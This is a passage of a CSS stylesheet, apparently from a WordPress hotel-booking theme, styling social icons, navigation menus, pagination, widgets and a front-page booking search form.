  text-indent: 0px;
  display: inline-block !important;
  margin-right: 0.438em;
}

.theme-social-menu a:empty {
  width: 1em;
}

.theme-social-menu a[href*="twitter.com"]:before {
  content: "";
}

.theme-social-menu a[href*="facebook.com"]:before {
  content: "";
}

.theme-social-menu a[href*="google.com"]:before {
  content: "";
}

.theme-social-menu a[href*="/map"]:before {
  content: "";
}

.theme-social-menu a[href*="pinterest.com"]:before {
  content: "";
}

.theme-social-menu a[href*="foursquare.com"]:before {
  content: "";
}

.theme-social-menu a[href*="yahoo.com"]:before {
  content: "";
}

.theme-social-menu a[href*="skype:"]:before {
  content: "";
}

.theme-social-menu a[href*="yelp.com"]:before {
  content: "";
}

.theme-social-menu a[href*="linkedin.com"]:before {
  content: "";
}

.theme-social-menu a[href*="viadeo.com"]:before {
  content: "";
}

.theme-social-menu a[href*="xing.com"]:before {
  content: "";
}

.theme-social-menu a[href*="soundcloud.com"]:before {
  content: "";
}

.theme-social-menu a[href*="spotify.com"]:before {
  content: "";
}

.theme-social-menu a[href*="last.fm"]:before {
  content: "";
}

.theme-social-menu a[href*="youtube.com"]:before {
  content: "";
}

.theme-social-menu a[href*="vimeo.com"]:before {
  content: "";
}

.theme-social-menu a[href*="vine.com"]:before {
  content: "";
}

.theme-social-menu a[href*="flickr.com"]:before {
  content: "";
}

.theme-social-menu a[href*="500px.com"]:before {
  content: "";
}

.theme-social-menu a[href*="instagram.com"]:before {
  content: "";
}

.theme-social-menu a[href*="tumblr.com"]:before {
  content: "";
}

.theme-social-menu a[href*="reddit.com"]:before {
  content: "";
}

.theme-social-menu a[href*="dribbble.com"]:before {
  content: "";
}

.theme-social-menu a[href*="stumbleupon.com"]:before {
  content: "";
}

.theme-social-menu a[href*="digg.com"]:before {
  content: "";
}

.theme-social-menu a[href*="behance.net"]:before {
  content: "";
}

.theme-social-menu a[href*="delicious.com"]:before {
  content: "";
}

.theme-social-menu a[href*="deviantart.com"]:before {
  content: "";
}

.theme-social-menu a[href*="play.com"]:before {
  content: "";
}

.theme-social-menu a[href*="wikipedia.com"]:before {
  content: "";
}

.theme-social-menu a[href*="apple.com"]:before {
  content: "";
}

.theme-social-menu a[href*="github.com"]:before {
  content: "";
}

.theme-social-menu a[href*="github.io"]:before {
  content: "";
}

.theme-social-menu a[href*="windows.com"]:before {
  content: "";
}

.theme-social-menu a[href*="tripadvisor."]:before {
  content: "";
}

.theme-social-menu a[href*="slideshare.net"]:before {
  content: "";
}

.theme-social-menu a[href*=".rss"]:before {
  content: "";
}

.theme-social-menu a[href*="vk.com"]:before {
  content: "";
}

.theme-social-menu a[href*="tel:"]:before {
  content: "";
}

.theme-social-menu a[href*="mailto:"]:before {
  content: "";
}

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #00a43e;
  text-decoration: none;
  -webkit-transition: color .3s ease;
  transition: color .3s ease;
}

a:hover, a:focus, a:active {
  color: #00a43e;
  text-decoration: underline;
}

a:focus {
  outline: thin dotted;
}

a:hover, a:active {
  outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
  clear: both;
  display: block;
  font-size: 16px;
  font-size: 1rem;
  -webkit-transition: background-color .3s ease;
  transition: background-color .3s ease;
  background: transparent;
  border-top: 1px solid #dddddd;
  width: 100%;
}

@media (min-width: 768px) {
  .main-navigation {
    width: auto;
    border-top: 0;
  }
}

@media (min-width: 992px) {
  .main-navigation {
    font-size: 13px;
    font-size: 0.8125rem;
  }
}

.main-navigation .primary-menu > li > a {
  letter-spacing: 1px;
}

.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
}

@media (min-width: 992px) {
  .main-navigation ul > li {
    margin-right: 1em;
  }
  .main-navigation ul > li:last-child {
    margin-right: 0;
  }
}

.main-navigation ul ul {
  display: none;
}

@media (min-width: 992px) {
  .main-navigation ul ul {
    background: #fff;
    -webkit-box-shadow: 3px 0 12px rgba(188, 197, 202, 0.3);
    box-shadow: 3px 0 12px rgba(188, 197, 202, 0.3);
    top: 120%;
    position: absolute;
    z-index: 99999;
    visibility: hidden;
    opacity: 0;
    display: block;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
  }
}

@media (min-width: 992px) {
  .main-navigation ul ul ul {
    visibility: hidden;
    top: -1px;
  }
}

.main-navigation ul ul li {
  margin: 0;
  padding-left: 1.53846em;
  position: relative;
}

@media (min-width: 992px) {
  .main-navigation ul ul li {
    padding-right: 1.53846em;
    padding-left: 1.53846em;
  }
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
  top: 25%;
}

.main-navigation ul ul li:last-child > a {
  border: 0;
}

.main-navigation ul ul a {
  text-transform: none;
  border-bottom: 1px solid #dddddd;
  font-weight: 700;
}

@media (min-width: 992px) {
  .main-navigation ul ul a {
    width: 140px;
    font-size: 14px;
    font-size: 0.875rem;
  }
}

.main-navigation ul ul a:before {
  display: none;
  position: absolute;
  left: 0;
  top: 1em;
  bottom: 1em;
  content: '';
  width: 2px;
  background: #00ca4c;
}

.main-navigation ul ul a .menu-text {
  padding: 1em 0 1em 1em;
}

@media (min-width: 992px) {
  .main-navigation ul ul a .menu-text {
    padding: 1em 0;
  }
}

@media (min-width: 992px) {
  .main-navigation ul ul :hover > a:before,
  .main-navigation ul ul .focus > a:before {
    display: block;
  }
}

.main-navigation ul ul .menu-item-has-children > a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.main-navigation ul ul .menu-item-has-children > a .menu-text {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
  max-width: calc(100% - 20px);
}

.main-navigation ul ul .current_page_item > a:before,
.main-navigation ul ul .current-menu-item > a:before,
.main-navigation ul ul .current_page_ancestor > a:before,
.main-navigation ul ul .current-menu-ancestor > a:before {
  display: block;
}

.main-navigation ul ul .current_page_item > a .menu-text,
.main-navigation ul ul .current-menu-item > a .menu-text,
.main-navigation ul ul .current_page_ancestor > a .menu-text,
.main-navigation ul ul .current-menu-ancestor > a .menu-text {
  background: transparent;
  color: #00ca4c;
}

@media (min-width: 992px) {
  .main-navigation ul li > ul {
    left: 0;
  }
  .main-navigation ul li > ul.toleft {
    right: 0;
    left: auto;
  }
  .main-navigation ul li li > ul {
    left: 100%;
  }
  .main-navigation ul li li > ul.toleft {
    left: auto;
    right: 100%;
  }
  .main-navigation ul li:hover > ul,
  .main-navigation ul li.focus > ul {
    visibility: visible;
    opacity: 1;
    top: 100%;
  }
}

.main-navigation li {
  margin-bottom: 0;
  position: relative;
  padding-left: 0;
  display: block;
}

@media (min-width: 992px) {
  .main-navigation li {
    float: left;
  }
}

.main-navigation a {
  display: block;
  text-decoration: none;
  color: #37383c;
  text-transform: uppercase;
  font-size: inherit;
  font-weight: 900;
  position: relative;
}

@media (min-width: 992px) {
  .main-navigation a {
    position: initial;
  }
}

@media all and (min-width: 992px) and (-ms-high-contrast: none), (min-width: 992px) and (-ms-high-contrast: active) {
  .main-navigation a {
    position: static;
  }
}

.main-navigation a:hover {
  color: #00ca4c;
}

.main-navigation a .menu-text {
  display: inline-block;
  padding: 0.61538em 1em;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
  color: #00ca4c;
}

.main-navigation .menu-item-has-children > a:after {
  font-family: 'FontAwesome';
}

@media (min-width: 992px) {
  .main-navigation .menu-item-has-children > a:after {
    content: "";
  }
}

/* Small menu. */
.menu-toggle {
  border: 0;
  background: transparent;
  position: relative;
  margin: 0 auto;
  padding: .875rem 0;
}

@media (min-width: 768px) {
  .menu-toggle {
    padding: 0;
    position: absolute;
    z-index: 10;
    top: 1.5rem;
    right: 3.125rem;
  }
}

.menu-toggle:hover, .menu-toggle:active, .menu-toggle:focus {
  border: 0;
  background: transparent;
}

.menu-toggle[aria-expanded="true"] .bars i:first-child {
  -webkit-transform: translateY(10px) rotate(45deg);
  transform: translateY(10px) rotate(45deg);
  width: 30px;
}

.menu-toggle[aria-expanded="true"] .bars i:nth-child(2) {
  opacity: 0;
}

.menu-toggle[aria-expanded="true"] .bars i:last-child {
  width: 30px;
  -webkit-transform: translateY(-10px) rotate(-45deg);
  transform: translateY(-10px) rotate(-45deg);
}

.menu-toggle .bars i {
  display: block;
  width: 22px;
  height: 2px;
  background: #37383c;
  margin-bottom: 8px;
  opacity: 1;
  -webkit-transform: none;
  transform: none;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.menu-toggle .bars i:last-child {
  margin-bottom: 0;
}

.menu-primary-container {
  -webkit-transform: translateY(-20%);
  transform: translateY(-20%);
  padding: 0 1.5625rem;
  opacity: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: opacity .75s ease, -webkit-transform .3s ease;
  transition: opacity .75s ease, -webkit-transform .3s ease;
  transition: transform .3s ease, opacity .75s ease;
  transition: transform .3s ease, opacity .75s ease, -webkit-transform .3s ease;
}

@media (min-width: 768px) {
  .menu-primary-container {
    -webkit-transform: translateY(-80%);
    transform: translateY(-80%);
    margin-top: 0;
    padding: 0;
  }
}

@media (min-width: 992px) {
  .menu-primary-container {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
    min-height: unset;
    display: initial;
  }
}

.main-navigation.toggled {
  background: #fff;
}

@media (min-width: 768px) {
  .main-navigation.toggled {
    position: initial;
    width: 100%;
  }
}

.main-navigation.toggled .menu-item-has-children > a {
  padding-right: 45px;
}

.main-navigation.toggled .menu-primary-container {
  -webkit-transform: none;
  transform: none;
  opacity: 1;
  margin: 0 auto;
  border-top: 1px solid #dddddd;
  padding-top: 2.8125rem;
}

@media (min-width: 768px) {
  .main-navigation.toggled .menu-primary-container {
    border-top: 0;
    max-width: 320px;
    padding: 80px 0;
  }
}

.main-navigation.toggled .primary-menu {
  width: 100%;
}

.main-navigation.toggled .primary-menu > li {
  margin-bottom: 1.25rem;
}

.main-navigation.toggled .primary-menu > li > .sub-menu {
  margin-top: 1rem;
}

.main-navigation.toggled .sub-menu {
  display: none;
}

.main-navigation.toggled .sub-menu.toggled-on {
  display: block;
}

.menu-toggle,
.main-navigation.toggled .primary-menu {
  display: block;
}

.dropdown-toggle {
  position: absolute;
  right: 0;
  top: 0;
  background: transparent;
  border: 0;
  font-size: inherit;
  padding: 0.5em 1em;
  line-height: 1.75;
  color: #37383c;
}

@media (min-width: 992px) {
  .dropdown-toggle {
    display: none;
  }
}

.dropdown-toggle:hover, .dropdown-toggle:focus {
  color: #00ca4c;
  background: transparent;
  border: 0;
}

@media (min-width: 992px) {
  .menu-toggle {
    display: none;
  }
  .main-navigation ul {
    display: block;
  }
}

.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  width: 100%;
  margin-bottom: 2.5rem;
}

@media (min-width: 768px) {
  .comment-navigation .nav-previous,
  .posts-navigation .nav-previous,
  .post-navigation .nav-previous {
    float: left;
    width: 50%;
    margin-bottom: 0;
  }
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  width: 100%;
  text-align: right;
}

@media (min-width: 768px) {
  .comment-navigation .nav-next,
  .posts-navigation .nav-next,
  .post-navigation .nav-next {
    float: right;
    width: 50%;
  }
}

.footer-menu {
  padding: 0;
  margin: 0;
  list-style: none;
  font-size: 14px;
  font-size: 0.875rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.footer-menu li {
  padding: 0;
  margin: 0 10px 0 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.footer-menu li:after {
  content: "";
  font-family: FontAwesome;
  margin-left: 10px;
  font-size: 6px;
  font-size: 0.375rem;
  color: #e0e0e0;
}

.footer-menu li:last-child {
  margin: 0;
}

.footer-menu li:last-child:after {
  display: none;
}

/*--------------------------------------------------------------
## Pagination
--------------------------------------------------------------*/
.navigation.pagination {
  margin-top: 3.75rem;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  overflow: hidden;
  padding: .5rem;
}

.navigation.pagination .page-numbers {
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  display: block;
  float: left;
  position: relative;
  color: #4f4f4f;
  margin-right: 1.5625em;
  margin-bottom: 1.25em;
}

.navigation.pagination .page-numbers:last-child {
  margin-right: 0;
}

.navigation.pagination .page-numbers:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #00ca4c;
  opacity: 0;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
  z-index: -1;
  -webkit-transform: rotate(-45deg) scale(0.8);
  transform: rotate(-45deg) scale(0.8);
}

.navigation.pagination .page-numbers:focus {
  outline: none;
}

.navigation.pagination .page-numbers:not(.dots):hover, .navigation.pagination .page-numbers:not(.dots).current {
  color: #fff;
  text-decoration: none;
}

.navigation.pagination .page-numbers:not(.dots):hover:after, .navigation.pagination .page-numbers:not(.dots).current:after {
  -webkit-transform: rotate(-45deg) scale(1);
  transform: rotate(-45deg) scale(1);
  opacity: 1;
}

.navigation.pagination .page-numbers.prev, .navigation.pagination .page-numbers.next {
  background-repeat: no-repeat;
  background-position: center;
  text-indent: -9999rem;
}

.navigation.pagination .page-numbers.prev:after, .navigation.pagination .page-numbers.next:after {
  z-index: -1;
  opacity: 1;
  -webkit-transform: rotate(-45deg) scale(1);
  transform: rotate(-45deg) scale(1);
  background-color: #edf6fc;
}

.navigation.pagination .page-numbers.prev:hover:after, .navigation.pagination .page-numbers.next:hover:after {
  background-color: #00ca4c;
}

.navigation.pagination .page-numbers.prev {
  background-image: url("images/slider/slider_arrow_left_passive.svg");
}

.navigation.pagination .page-numbers.prev:hover {
  background-image: url("images/slider/slider_arrow_left_hover.svg");
}

.navigation.pagination .page-numbers.next {
  background-image: url("images/slider/slider_arrow_right_passive.svg");
}

.navigation.pagination .page-numbers.next:hover {
  background-image: url("images/slider/slider_arrow_right_hover.svg");
}

.navigation.post-navigation {
  margin-top: 4.5rem;
  padding-top: 1.5rem;
  border-top: 1px solid #dddddd;
}

.navigation.post-navigation a:hover, .navigation.post-navigation a:focus, .navigation.post-navigation a:active {
  text-decoration: none;
  outline: none;
}

.navigation.post-navigation .nav-links {
  margin: 0 -12px;
}

.navigation.post-navigation .nav-links .nav-previous, .navigation.post-navigation .nav-links .nav-next {
  padding: 0 12px;
}

.navigation.post-navigation .nav-links .nav-previous a:hover img, .navigation.post-navigation .nav-links .nav-next a:hover img {
  -webkit-box-shadow: 10px 10px 0 #edf6fc;
  box-shadow: 10px 10px 0 #edf6fc;
}

.navigation.post-navigation .nav-links .nav-previous a:hover .post-title, .navigation.post-navigation .nav-links .nav-next a:hover .post-title {
  color: #00ca4c;
}

.navigation.post-navigation .nav-links .nav-previous .post-thumbnail, .navigation.post-navigation .nav-links .nav-next .post-thumbnail {
  padding-right: 1.325rem;
}

.navigation.post-navigation .nav-links .nav-previous img, .navigation.post-navigation .nav-links .nav-next img {
  margin: 0 0 1.875rem 0;
  -webkit-box-shadow: 20px 20px 0 #edf6fc;
  box-shadow: 20px 20px 0 #edf6fc;
  -webkit-transition: -webkit-box-shadow .3s ease;
  transition: -webkit-box-shadow .3s ease;
  transition: box-shadow .3s ease;
  transition: box-shadow .3s ease, -webkit-box-shadow .3s ease;
}

.navigation.post-navigation .nav-links .nav-next {
  text-align: right;
}

.navigation.post-navigation .nav-links .meta-nav {
  display: block;
  text-transform: lowercase;
  color: #7e7e7e;
  font-size: 12px;
  font-size: 0.75rem;
}

.navigation.post-navigation .nav-links .post-title {
  color: #37383c;
  font-weight: 700;
  -webkit-transition: color .3s ease;
  transition: color .3s ease;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: block;
  margin: 0 auto 1.5em;
}

@media (min-width: 768px) {
  .alignleft {
    display: inline;
    float: left;
    margin: 0 3.75em 1.5em 0;
  }
}

.alignright {
  display: block;
  margin: 0 auto 1.5em;
}

@media (min-width: 768px) {
  .alignright {
    display: inline;
    float: right;
    margin: 0 0 1.5em 3.75em;
  }
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin: 0 auto 1.5em;
}

@media (min-width: 992px) {
  .aligncenter {
    margin: 0 auto 2.5em;
  }
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  font-size: 14px;
  font-size: 0.875rem;
  /* Make sure select elements fit in widgets. */
}

.widget:last-child {
  margin-bottom: 0;
}

.widget select {
  max-width: 100%;
}

.widget .widget-title {
  font-weight: 700;
  font-size: 16px;
  font-size: 1rem;
  margin-bottom: 2.125em;
}

.widget .widget-title:after {
  content: '';
  display: block;
  width: 29px;
  height: 9px;
  margin-top: 16px;
  background: url("images/wave_line.svg") center no-repeat;
}

.widget.widget_archive ul, .widget.widget_categories ul, .widget.widget_pages ul, .widget.widget_recent_entries ul, .widget.widget_nav_menu ul, .widget.widget_recent_comments ul {
  list-style: none;
  padding: 0;
}

.widget.widget_archive > ul > li, .widget.widget_categories > ul > li, .widget.widget_pages > ul > li, .widget.widget_recent_entries > ul > li, .widget.widget_nav_menu > ul > li, .widget.widget_recent_comments > ul > li {
  padding-left: 0;
}

@media (min-width: 992px) {
  .widget-area {
    padding-right: 10px;
  }
}

.widget-area .widget {
  margin-top: 3.125rem;
  border: 1px solid #f2f2f2;
  background: #fff;
  padding: 2.125rem 1.875rem;
  -webkit-box-shadow: 10px 10px 0 #edf6fc;
  box-shadow: 10px 10px 0 #edf6fc;
}

.widget-area .widget:first-child {
  margin-top: 0;
}

.search-form {
  position: relative;
}

.search-form .search-submit {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  width: 55px;
  border: 0;
  background: transparent;
  color: #7e7e7e;
  padding: 0;
  font-size: 14px;
  font-size: 0.875rem;
}

.search-form .search-submit:hover {
  color: #00ca4c;
}

.search-form label {
  display: block;
  width: 100%;
}

.search-form input {
  width: 100%;
  max-width: 100%;
  padding-right: 55px;
  padding-left: 20px;
}

.tagcloud {
  display: block;
  padding-bottom: 3.75rem;
  border-bottom: 1px solid #dddddd;
}

.tagcloud a {
  display: inline-block;
  font-size: 12px;
  font-size: 0.75rem;
  color: #7e7e7e;
  padding: 0.83333em;
  background: #f2f2f2;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  margin: 0 0.66667em 0.66667em 0;
  line-height: 1;
}

.tagcloud a:hover {
  color: #4f4f4f;
  background: #ddd;
  text-decoration: none;
}

.tagcloud {
  padding-bottom: 0;
  border: 0;
}

.front-page-widget-area {
  width: 100%;
  background: #edf6fc;
  padding: 2.5rem 1.5625rem;
}

@media (min-width: 768px) {
  .front-page-widget-area {
    padding: 2.5rem 3.125rem;
  }
}

@media (min-width: 992px) {
  .front-page-widget-area {
    background: transparent;
    padding: 2.5rem 0;
  }
}

.front-page-widget-area .widget {
  margin: 0 0 2.5rem;
}

.front-page-widget-area .widget:last-child {
  margin: 0;
}

.front-page-widget-area .widget .widget-title {
  display: none;
}

.front-page-widget-area .widget label {
  color: #4f4f4f;
}

.front-page-widget-area .mphb_widget_search-form, .front-page-widget-area .mphb-booking-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -.9375rem;
}

@media (min-width: 992px) {
  .front-page-widget-area .mphb_widget_search-form, .front-page-widget-area .mphb-booking-form {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
}

.front-page-widget-area .mphb_widget_search-form .mphb-required-fields-tip, .front-page-widget-area .mphb-booking-form .mphb-required-fields-tip {
  display: none;
}

.front-page-widget-area .mphb_widget_search-form > p, .front-page-widget-area .mphb-booking-form > p {
  padding: 0 .9375rem;
  margin-bottom: 1.875rem;
}

@media (min-width: 992px) {
  .front-page-widget-area .mphb_widget_search-form > p, .front-page-widget-area .mphb-booking-form > p {
    margin-bottom: 0;
  }
}

.front-page-widget-area .mphb_widget_search-form .mphb_widget_search-adults,
.front-page-widget-area .mphb_widget_search-form .mphb_widget_search-children,
.front-page-widget-area .mphb_widget_search-form .mphb-check-children-date-wrapper,
.front-page-widget-area .mphb_widget_search-form .mphb-children-wrapper,
.front-page-widget-area .mphb_widget_search-form .mphb-adults-wrapper, .front-page-widget-area .mphb-booking-form .mphb_widget_search-adults,
.front-page-widget-area .mphb-booking-form .mphb_widget_search-children,
.front-page-widget-area .mphb-booking-form .mphb-check-children-date-wrapper,
.front-page-widget-area .mphb-booking-form .mphb-children-wrapper,
.front-page-widget-area .mphb-booking-form .mphb-adults-wrapper {
  max-width: none;
  width: 100%;
}

@media (min-width: 768px) {
  .front-page-widget-area .mphb_widget_search-form .mphb_widget_search-adults,
  .front-page-widget-area .mphb_widget_search-form .mphb_widget_search-children,
  .front-page-widget-area .mphb_widget_search-form .mphb-check-children-date-wrapper,
  .front-page-widget-area .mphb_widget_search-form .mphb-children-wrapper,
  .front-page-widget-area .mphb_widget_search-form .mphb-adults-wrapper, .front-page-widget-area .mphb-booking-form .mphb_widget_search-adults,
  .front-page-widget-area .mphb-booking-form .mphb_widget_search-children,
  .front-page-widget-area .mphb-booking-form .mphb-check-children-date-wrapper,
  .front-page-widget-area .mphb-booking-form .mphb-children-wrapper,
  .front-page-widget-area .mphb-booking-form .mphb-adults-wrapper {
    width: 25%;
  }
}

@media (min-width: 992px) {
  .front-page-widget-area .mphb_widget_search-form .mphb_widget_search-adults,
  .front-page-widget-area .mphb_widget_search-form .mphb_widget_search-children,
  .front-page-widget-area .mphb_widget_search-form .mphb-check-children-date-wrapper,
  .front-page-widget-area .mphb_widget_search-form .mphb-children-wrapper,
  .front-page-widget-area .mphb_widget_search-form .mphb-adults-wrapper, .front-page-widget-area .mphb-booking-form .mphb_widget_search-adults,
  .front-page-widget-area .mphb-booking-form .mphb_widget_search-children,
  .front-page-widget-area .mphb-booking-form .mphb-check-children-date-wrapper,
  .front-page-widget-area .mphb-booking-form .mphb-children-wrapper,
  .front-page-widget-area .mphb-booking-form .mphb-adults-wrapper {
    max-width: 130px;
  }
}

.front-page-widget-area .mphb_widget_search-form .mphb_widget_search-check-in-date,
.front-page-widget-area .mphb_widget_search-form .mphb-check-in-date-wrapper, .front-page-widget-area .mphb-booking-form .mphb_widget_search-check-in-date,
.front-page-widget-area .mphb-booking-form .mphb-check-in-date-wrapper {
  width: 100%;
}

.front-page-widget-area .mphb_widget_search-form .mphb_widget_search-check-in-date input,
.front-page-widget-area .mphb_widget_search-form .mphb-check-in-date-wrapper input, .front-page-widget-area .mphb-booking-form .mphb_widget_search-check-in-date input,
.front-page-widget-area .mphb-booking-form .mphb-check-in-date-wrapper input {
  max-width: 100%;
}

@media (min-width: 768px) {
  .front-page-widget-area .mphb_widget_search-form .mphb_widget_search-check-in-date,
  .front-page-widget-area .mphb_widget_search-form .mphb-check-in-date-wrapper, .front-page-widget-area .mphb-booking-form .mphb_widget_search-check-in-date,
  .front-page-widget-area .mphb-booking-form .mphb-check-in-date-wrapper {
    width: 50%;
  }
}

@media (min-width: 992px) {
  .front-page-widget-area .mphb_widget_search-form .mphb_widget_search-check-in-date,
  .front-page-widget-area .mphb_widget_search-form .mphb-check-in-date-wrapper, .front-page-widget-area .mphb-booking-form .mphb_widget_search-check-in-date,
  .front-page-widget-area .mphb-booking-form .mphb-check-in-date-wrapper {
    width: auto;
  }
}

.front-page-widget-area .mphb_widget_search-form .mphb_widget_search-check-out-date,
.front-page-widget-area .mphb_widget_search-form .mphb-check-out-date-wrapper, .front-page-widget-area .mphb-booking-form .mphb_widget_search-check-out-date,
.front-page-widget-area .mphb-booking-form .mphb-check-out-date-wrapper {
  width: 100%;
}

.front-page-widget-area .mphb_widget_search-form .mphb_widget_search-check-out-date input,
.front-page-widget-area .mphb_widget_search-form .mphb-check-out-date-wrapper input, .front-page-widget-area .mphb-booking-form .mphb_widget_search-check-out-date input,
.front-page-widget-area .mphb-booking-form .mphb-check-out-date-wrapper input {
  max-width: 100%;
}

@media (min-width: 768px) {
  .front-page-widget-area .mphb_widget_search-form .mphb_widget_search-check-out-date,
  .front-page-widget-area .mphb_widget_search-form .mphb-check-out-date-wrapper, .front-page-widget-area .mphb-booking-form .mphb_widget_search-check-out-date,
  .front-page-widget-area .mphb-booking-form .mphb-check-out-date-wrapper {
    width: 50%;
  }
}

@media (min-width: 992px) {
  .front-page-widget-area .mphb_widget_search-form .mphb_widget_search-check-out-date,
  .front-page-widget-area .mphb_widget_search-form .mphb-check-out-date-wrapper, .front-page-widget-area .mphb-booking-form .mphb_widget_search-check-out-date,
  .front-page-widget-area .mphb-booking-form .mphb-check-out-date-wrapper {
    width: auto;
    padding-right: .9375rem;
  }
}

.front-page-widget-area .mphb_widget_search-form .mphb_widget_search-submit-button-wrapper,
.front-page-widget-area .mphb_widget_search-form .mphb-reserve-btn-wrapper, .front-page-widget-area .mphb-booking-form .mphb_widget_search-submit-button-wrapper,
.front-page-widget-area .mphb-booking-form .mphb-reserve-btn-wrapper {
  width: 100%;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

@media (min-width: 768px) {
  .front-page-widget-area .mphb_widget_search-form .mphb_widget_search-submit-button-wrapper,
  .front-page-widget-area .mphb_widget_search-form .mphb-reserve-btn-wrapper, .front-page-widget-area .mphb-booking-form .mphb_widget_search-submit-button-wrapper,
  .front-page-widget-area .mphb-booking-form .mphb-reserve-btn-wrapper {
    width: 50%;
    padding-left: .9375rem;
  }
}

@media (min-width: 992px) {
  .front-page-widget-area .mphb_widget_search-form .mphb_widget_search-submit-button-wrapper,
  .front-page-widget-area .mphb_widget_search-form .mphb-reserve-btn-wrapper, .front-page-widget-area .mphb-booking-form .mphb_widget_search-submit-button-wrapper,
  .front-page-widget-area .mphb-booking-form .mphb-reserve-btn-wrapper {
    width: auto;
  }
}

.front-page-widget-area .mphb_widget_search-form .mphb-errors-wrapper,
.front-page-widget-area .mphb_widget_search-form .mphb-reserve-room-section, .front-page-widget-area .mphb-booking-form .mphb-errors-wrapper,
.front-page-widget-area .mphb-booking-form .mphb-reserve-room-section {
  text-align: center;
  width: 100%;
  padding: 0 .9375rem;
  margin: 0 auto;
}

@media (min-width: 992px) {
  .front-page-widget-area .mphb_widget_search-form .mphb-errors-wrapper,
  .front-page-widget-area .mphb_widget_search-form .mphb-reserve-room-section, .front-page-widget-area .mphb-booking-form .mphb-errors-wrapper,
  .front-page-widget-area .mphb-booking-form .mphb-reserve-room-section {
    width: 100%;
    margin: 1.25rem auto 0;
  }
  .front-page-widget-area .mphb_widget_search-form .mphb-errors-wrapper .mphb-confirm-reservation,
  .front-page-widget-area .mphb_widget_search-form .mphb-reserve-room-section .mphb-confirm-reservation, .front-page-widget-area .mphb-booking-form .mphb-errors-wrapper .mphb-confirm-reservation,
  .front-page-widget-area .mphb-booking-form .mphb-reserve-room-section .mphb-confirm-reservation {
    width: 50%;
  }
}

.front-page-widget-area .mphb-booking-form {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.front-page-widget-area .mphb-booking-form .mphb-reserve-btn-wrapper .button {
  padding-right: 10px;
  padding-left: 10px;
}

@media (min-width: 992px) {
  .front-page-widget-area .mphb-booking-form .mphb-check-in-date-wrapper,
  .front-page-widget-area .mphb-booking-form .mphb-check-out-date-wrapper {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }
}

.front-page-widget-area .mphb_widget_search-form {
